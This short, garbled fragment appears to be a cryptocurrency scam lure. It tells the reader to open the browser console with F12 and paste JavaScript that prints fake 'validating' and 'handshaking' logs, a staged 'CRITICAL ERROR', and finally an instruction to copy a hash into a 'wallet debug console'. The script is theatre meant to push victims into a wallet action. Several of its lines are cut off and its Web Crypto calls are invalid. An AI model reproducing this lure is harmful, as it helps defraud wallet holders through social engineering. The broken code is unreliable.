
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: k632ebbk
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "
console.info("Target: Unable to find 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(10)}, vault, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xadee95b0 inside Unable to find valid recovery factor");

  console.error("CRITICAL ERROR: Manual patch required for Unable to find valid recovery factor");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);